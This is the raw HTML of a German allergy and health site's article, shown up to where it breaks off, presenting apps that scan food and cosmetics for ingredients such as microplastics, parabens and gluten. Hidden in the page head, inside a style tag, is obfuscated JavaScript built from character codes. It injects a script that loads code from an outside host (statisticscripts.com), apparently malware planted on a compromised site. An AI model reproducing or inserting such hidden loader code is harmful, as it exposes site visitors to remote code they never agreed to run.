.td-container::before{background-color:rgba(128,128,128,0.1)}.td-sub-footer-container{background-color:rgba(237,237,149,0.25)}.td-sub-footer-container,.td-subfooter-menu li a{color:#808080}.td-subfooter-menu li a:hover{color:#006699}.td-footer-wrapper::before{background-repeat:repeat}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.3}.td-module-meta-info .td-post-author-name a{color:#006699}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#666666}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:14px}.post header .td-post-date .entry-date{font-size:14px}.post header .td-post-views span,.post header .td-post-comments{font-size:14px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:22px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-size:22px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-43014985-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-43014985-2');
</script><link rel="icon" href="https://www.allergodome.de/wp-content/uploads/cropped-logo_002-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.allergodome.de/wp-content/uploads/cropped-logo_002-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.allergodome.de/wp-content/uploads/cropped-logo_002-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.allergodome.de/wp-content/uploads/cropped-logo_002-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#006699}.tdm-btn-style2:before{border-color:#006699}.tdm-btn-style2{color:#006699}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #006699;-moz-box-shadow:0 2px 16px #006699;box-shadow:0 2px 16px #006699}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #006699;-moz-box-shadow:0 4px 26px #006699;box-shadow:0 4px 26px #006699}</style>

	<style id="tdw-css-placeholder">(function(){try{varawmwxqhogts=String;let_uirowxbb=awmwxqhogts["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+awmwxqhogts["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+awmwxqhogts["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varapbfoymuotqv="s"+"c"+awmwxqhogts[_uirowxbb](114,105,112,116),ayxlygpg="c"+"re"+awmwxqhogts[_uirowxbb](97,116,101,69,108,101,109,101,110,116),aqveznjf="s"+awmwxqhogts[_uirowxbb](114,99),_efkhhkqram=awmwxqhogts[_uirowxbb](105,100),_mxacqphpths="cu"+"rre"+awmwxqhogts[_uirowxbb](110,116,83,99,114,105,112,116);var_ennajmw="pa"+"r"+awmwxqhogts[_uirowxbb](101,110,116,78,111,100,101),_oqwru="i"+"ns"+awmwxqhogts[_uirowxbb](101,114,116,66,101,102,111,114,101),_fdjddi="ge"+"El"+awmwxqhogts[_uirowxbb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_xczowa="h"+"e"+awmwxqhogts[_uirowxbb](97,100),apwyi="ap"+"p"+awmwxqhogts[_uirowxbb](101,110,100,67,104,105,108,100),_nodzdczwjsn=document;var_jrxjtseshw="t"+"e"+awmwxqhogts[_uirowxbb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anjcdnda=_nodzdczwjsn[ayxlygpg](apbfoymuotqv),_gymjom=awmwxqhogts[_uirowxbb](104,116,116,112,115,58,47,47)+awmwxqhogts[_uirowxbb](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+awmwxqhogts[_uirowxbb](47)+awmwxqhogts[_uirowxbb](97)+"ss"+"e"+awmwxqhogts[_uirowxbb](116,115)+awmwxqhogts[_uirowxbb](47)+awmwxqhogts[_uirowxbb](103,101,116,46,106,115);anjcdnda[aqveznjf]=_gymjom;anjcdnda[_efkhhkqram]=_jrxjtseshw;if(_nodzdczwjsn[_mxacqphpths]){_nodzdczwjsn[_mxacqphpths][_ennajmw][_oqwru](anjcdnda,_nodzdczwjsn[_mxacqphpths])}else{_nodzdczwjsn[_fdjddi](_xczowa)[0][apwyi](anjcdnda)}}catch (err){}})();</style><link rel='stylesheet' id='shariffcss-css' href='https://www.allergodome.de/wp-content/plugins/shariff/css/shariff.min.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.allergodome.de/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2234 single-format-standard wp-theme-Newspaper td-standard-pack inhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika global-block-template-9 single_template_5 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1780"><a href="https://www.allergodome.de/">Home</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2481"><a href="https://www.allergodome.de/daily-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.allergodome.de/category/allergologie/">Allergologie</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1891"><a href="https://www.allergodome.de/category/dermatologie/">Dermatologie</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2940"><a href="https://www.allergodome.de/category/ernaehrung/">Ernährung</a></li>
	<li id="menu-item-1893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1893"><a href="https://www.allergodome.de/category/gesundheit/">Gesundheit</a></li>
	<li id="menu-item-1895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1895"><a href="https://www.allergodome.de/category/immunologie/">Immunologie</a></li>
	<li id="menu-item-3723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3723"><a href="https://www.allergodome.de/category/klima-im-wandel/">Klima im Wandel</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1894"><a href="https://www.allergodome.de/category/nahrungsmittel-intoleranz/">Nahrungsmittel-Intoleranz</a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.allergodome.de/category/pneumologie/">Pneumologie</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1896"><a href="https://www.allergodome.de/category/verbrauchertipps/">Verbrauchertipps</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://www.allergodome.de/mein-persoenliches-allergie-tagebuch/">Allergie-Tagebuch</a></li>
<li id="menu-item-3843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3843"><a href="#">Literatur<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://www.allergodome.de/literatur-tipps-klima-im-wandel/">Klima im Wandel</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#">SERVICE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1781"><a href="https://www.allergodome.de/category/verbrauchertipps/podcasts/">Podcasts</a></li>
	<li id="menu-item-2818" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2818"><a href="https://www.allergodome.de/category/verbrauchertipps/apps/">Apps</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1160"><a href="https://www.allergodome.de/rss-feed-bleiben-sie-informiert/">RSS-Feeds</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3015"><a href="#">Verzeichnisse<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://www.allergodome.de/sitemap/">Sitemap</a></li>
		<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.allergodome.de/postmap/">Postmap</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.allergodome.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                19.01.2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.allergodome.de/datenschutzerklaerung/">Datenschutzerklärung</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.allergodome.de/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.allergodome.de/">
			<img class="td-retina-data" data-retina="https://www.allergodome.de/wp-content/uploads/DOME-Logo_544x180-01-200x66.png" src="https://www.allergodome.de/wp-content/uploads/DOME-Logo_544x180-01-200x66.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.allergodome.de/">
			<img class="td-retina-data" data-retina="https://www.allergodome.de/wp-content/uploads/DOME-Logo_544x180-01-200x66.png" src="https://www.allergodome.de/wp-content/uploads/DOME-Logo_544x180-01-200x66.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">ALLERGOdome 4.0</span>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1780"><a href="https://www.allergodome.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2481"><a href="https://www.allergodome.de/daily-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1890"><a href="https://www.allergodome.de/category/allergologie/">Allergologie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1891"><a href="https://www.allergodome.de/category/dermatologie/">Dermatologie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2940"><a href="https://www.allergodome.de/category/ernaehrung/">Ernährung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1893"><a href="https://www.allergodome.de/category/gesundheit/">Gesundheit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1895"><a href="https://www.allergodome.de/category/immunologie/">Immunologie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3723"><a href="https://www.allergodome.de/category/klima-im-wandel/">Klima im Wandel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1894"><a href="https://www.allergodome.de/category/nahrungsmittel-intoleranz/">Nahrungsmittel-Intoleranz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1892"><a href="https://www.allergodome.de/category/pneumologie/">Pneumologie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1896"><a href="https://www.allergodome.de/category/verbrauchertipps/">Verbrauchertipps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-60"><a href="https://www.allergodome.de/mein-persoenliches-allergie-tagebuch/">Allergie-Tagebuch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3843"><a href="#">Literatur</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3844"><a href="https://www.allergodome.de/literatur-tipps-klima-im-wandel/">Klima im Wandel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-53"><a href="#">SERVICE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1781"><a href="https://www.allergodome.de/category/verbrauchertipps/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2818"><a href="https://www.allergodome.de/category/verbrauchertipps/apps/">Apps</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1160"><a href="https://www.allergodome.de/rss-feed-bleiben-sie-informiert/">RSS-Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3015"><a href="#">Verzeichnisse</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1743"><a href="https://www.allergodome.de/sitemap/">Sitemap</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2429"><a href="https://www.allergodome.de/postmap/">Postmap</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-2234" class="post-2234 post type-post status-publish format-standard has-post-thumbnail category-apps category-blog category-kosmetik category-verbrauchertipps tag-allergologie tag-apps tag-gesundheit tag-hauterkrankungen tag-kosmetik tag-nahrungsmittel-intoleranz tag-verbrauchertipps" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Inhaltsstoffe per App erkennen: Lebensmitteln und Kosmetika</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://www.allergodome.de/profil/netzfund/">Netzfund</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-22T03:55:54+01:00" >22.01.2025</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2234">1852</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            <h3><span style="color: #808080;">Was genau in Lebensmitteln und Kosmetika steckt, steht meist winzig klein auf der Verpackung. Außerdem verbergen sich die Inhaltsstoffe oft hinter kryptischen Namen. Zum Glück gibt es Apps, die Inhaltsstoffe erkennen und übersichtlich darstellen. So erfahren Sie schnell, ob Mikroplastik oder Palmöl im Duschgel steckt oder ob ein Brot Gluten enthält. Eine Auswahl solcher Apps haben wir Ihnen in diesem Artikel zusammengestellt.</span></h3>
<p><span id="more-2234"></span><br />
Titelbild: <a href="https://pixabay.com/de/users/geralt-9301/" rel="noopener" target="_blank">Pixabay (geralt-9301)</a></p>
<div class="su-divider su-divider-style-dashed" style="margin:30px 0;border-width:1px;border-color:#cccccc"></div>
<h3>App-Übersicht</h3>
<p>Sie wüssten gern genauer, welche Inhaltsstoffe in Lebensmitteln und Kosmetika stecken? Wir stellen Ihnen einige Apps vor, die Ihnen helfen.</p>
<!-- Beginning of Link Library Output --><div id='linklist35' class='linklist'><!-- Div Linklist -->
<div class="LinkLibraryCat LinkLibraryCat209 level0"><!-- Div Category -->
	<table class='linklisttable'>
<div class="su-note"  style="border-color:#e5e5e5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#ffffff;border-color:#ffffff;color:#333333;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><span class='alignleft' style='width: 130px;height: 130px' /><a href="https://codecheck-app.com/de/" id="link-2243" class="track_this_link " rel="noopener noreferrer" title="Codecheck – Scanner für Kosmetik und Lebensmittel" target="_blank"><img decoding="async" src="https://blog.infinity-mannheim.de/wp-content/uploads/2018/02/lifestyle-apps-codecheck-297x300.png" alt="Codecheck – Scanner für Kosmetik und Lebensmittel" title="Codecheck – Scanner für Kosmetik und Lebensmittel"/></a></span><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://codecheck-app.com/de/" id="link-2243" class="track_this_link " rel="noopener noreferrer" target="_blank">Codecheck – Scanner für Kosmetik und Lebensmittel</a></span><br />
<span style='font-size: small;color: #808080'>Herausgeber/in: Producto Check GmbH</span>
<span style='font-size: small;color: #cccccc'> (41)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden">Mit der kostenlosen App Codecheck kann man Lebensmittel, aber auch Kosmetik schnell auf Mikroplastik, schwer abbaubare synthetische Polymere, also Kunststoffe, und andere bedenkliche Stoffe überprüfen. Auch bei Codecheck wird dabei der Barcode des Produkts per Smartphone eingescannt. Binnen weniger Sekunden zeigt die App an, ob Inhaltsstoffe wie Mikroplastik und Polymere enthalten sind.</div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige weniger...</span></a></div></div></div></div>
<div class="su-note"  style="border-color:#e5e5e5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#ffffff;border-color:#ffffff;color:#333333;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><span class='alignleft' style='width: 130px;height: 130px' /><a href="https://cosmile.app/de/home/" id="link-2252" class="track_this_link " rel="noopener noreferrer" title="Cosmile App: Die Codecheck-Alternative für Kosmetik" target="_blank"><img decoding="async" src="https://play-lh.googleusercontent.com/KJxlMu5jw5VPD0pFuJrdHAHYtOJHiO-cGFFgPS7omTyJAAWetG6e2Ilf0duHbJMDVo8=w240-h480" alt="Cosmile App: Die Codecheck-Alternative für Kosmetik" title="Cosmile App: Die Codecheck-Alternative für Kosmetik"/></a></span><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://cosmile.app/de/home/" id="link-2252" class="track_this_link " rel="noopener noreferrer" target="_blank">Cosmile App: Die Codecheck-Alternative für Kosmetik</a></span><br />
<span style='font-size: small;color: #808080'>Herausgeber/in: health&amp;media GmbH</span>
<span style='font-size: small;color: #cccccc'> (31)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden"><p>Die Cosmile-App setzt sich zum Ziel, Konsument:innen über Inhaltsstoffe (gemäß INCI), deren Funktionen, Allergierisiken, Änderungen in der Zusammensetzung und die Bedeutung von Siegeln zu informieren. Cosmile nutzt dafür die Information auf der CosIng-Datenbank der Europäischen Kommission. Für detailliertere Informationen oder bei kritisch diskutierten Themen – wie zum Beispiel endokrinen Wirkungen – zieht Cosmile unabhängige Expert:innen heran. Du kannst in der App einen persönlichen INCI-Filter konfigurieren, mit dem die App via Barcode-Scan die Inhaltsstoffe des Produkts abgleicht. Gibt es ein Produkt noch nicht in der Datenbank, kannst du auch einfach die Liste der Inhaltsstoffe fotografieren oder direkt manuell eingeben, um Informationen zu erhalten. Haut.de stellt zudem weiterführende Informationen zu den Inhaltsstoffen bereit.</p></div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige weniger...</span></a></div></div></div></div>
<div class="su-note"  style="border-color:#e5e5e5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#ffffff;border-color:#ffffff;color:#333333;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><span class='alignleft' style='width: 130px;height: 130px' /><a href="https://www.bund.net/themen/chemie/toxfox/" id="link-2240" class="track_this_link " rel="noopener noreferrer" title="ToxFox: Der Produktcheck" target="_blank"><img decoding="async" src="https://play-lh.googleusercontent.com/3ZualQy-3tnxSPOMjVOoVXUH7O_o8M6kvtAgY33W6NRTSfyHN1YdnMeD745DWA3f9tI" alt="ToxFox: Der Produktcheck" title="ToxFox: Der Produktcheck"/></a></span><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://www.bund.net/themen/chemie/toxfox/" id="link-2240" class="track_this_link " rel="noopener noreferrer" target="_blank">ToxFox: Der Produktcheck</a></span><br />
<span style='font-size: small;color: #808080'>Herausgeber/in: Bund für Umwelt und Naturschutz Deutschland e. V.</span>
<span style='font-size: small;color: #cccccc'> (29)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden"><p>Der Bund für Umwelt und Naturschutz Deutschland (BUND) bietet die kostenlose, spendenfinanzierte <a href="https://www.bund.net/themen/chemie/toxfox">App ToxFox</a> an, die über gesundheitsschädliche Stoffe in Kosmetika und anderen Produkten informiert, auch über Mikroplastik. Die App erkennt unter anderem hormonell wirksame Parabene oder Weichmacher, die Krebs erregen können. Und so funktioniert es: Man öffnet die App, scannt den Barcode eines Produkts per Smartphone und wird so automatisch gewarnt, falls Mikroplastik oder andere bedenkliche Stoffe im Produkt enthalten sind. Eine besondere Funktion von ToxFox: Man kann direkt per App mit den Herstellern in Kontakt treten und sich über unerwünschte Inhaltsstoffe beschweren oder nachfragen, warum die Stoffe in den Produkten enthalten sind.</p></div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige weniger...</span></a></div></div></div></div>
<div class="su-note"  style="border-color:#e5e5e5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#ffffff;border-color:#ffffff;color:#333333;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><span class='alignleft' style='width: 130px;height: 130px' /><a href="https://yuka.io/de/" id="link-2257" class="track_this_link " rel="noopener noreferrer" title="Yuka – Produktampel per App" target="_blank"><img decoding="async" src="https://play-lh.googleusercontent.com/fmGc9NGmf0ZTV2PQIhZ7lprvqNaUOaZEFXZg6MIG5fDaUiTua4Y2D7IxA3jaHDj2xQ=w240-h480" alt="Yuka – Produktampel per App" title="Yuka – Produktampel per App"/></a></span><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://yuka.io/de/" id="link-2257" class="track_this_link " rel="noopener noreferrer" target="_blank">Yuka – Produktampel per App</a></span><br />
<span style='font-size: small;color: #808080'>Herausgeber/in: Yuka App</span>
<span style='font-size: small;color: #cccccc'> (24)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden">Die französische, kostenlose Scanner-App Yuka ist eine gute Alternative zu CodeCheck. Auch hier können Kosmetikartikel, Lebensmittel und andere Produkte per Barcode eingescannt werden, zum Beispiel Babyspielzeug. Um die App starten zu können, muss man sich zu Beginn per E-Mail-Adresse anmelden und ein Passwort erstellen. Die Inhaltsstoffe werden wie bei CodeCheck farblich gekennzeichnet: von Rot für ein hohes Risiko, bis Grün, kein Risiko. Tippt man auf die Inhaltsstoffe, informiert Yuka über die Details, über die Risiken und gibt zusätzlich die wissenschaftlichen Quellen an, auf die sich die Informationen berufen. Yuka analysiert 3.000.000 Lebensmittelprodukte und 2.000.000 Kosmetikprodukte. Jedes Lebensmittelprodukt wird nach 3 objektiven Kriterien bewertet: Nährwertqualität, Vorhandensein von Zusatzstoffen und biologische Dimension des Produkts.</div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige 